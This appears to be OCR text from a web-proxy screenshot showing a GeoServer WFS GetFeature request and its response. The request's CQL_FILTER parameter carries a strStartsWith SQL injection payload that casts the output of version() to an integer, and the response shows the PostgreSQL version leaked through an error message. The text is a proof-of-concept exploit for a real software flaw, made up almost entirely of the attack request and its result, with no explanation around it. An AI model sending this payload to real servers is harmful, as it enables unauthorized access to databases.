 Request
Pretty Raw \n Actions
1 GET /geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=cwimportbgmsue&
CQL_FILTER=
strStartsWith(fid,'x'')=true+and+1=(SELECT+CAST+((SELECT+version())+AS+INTEGER))--')=true
HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx
3 Date: Sun, 16 Jul 2023 09:11:44 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Content-Disposition: inline; filename=features.xml
8 Content-Length: 767
9
10 <?xml version="1.0" ?>
11 <ServiceExceptionReport
12 version="1.2.0"
13 xmlns="http://www.opengis.net/ogc"
14 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
15 xsi:schemaLocation="http://www.opengis.net/ogc http://schemas.opengis.net/wfs/1.0.0/OGC-exce
16 <ServiceException>
17 error:Translator error
18 Translator error
19 java.io.IOExceptionorg.postgresql.util.PSQLException: &quot;PostgreSQL
20 &quot;PostgreSQL 9.3.25 on x86_64-unknown-linux-gnu, compiled by gcc (
21 </ServiceException>
</ServiceExceptionReport>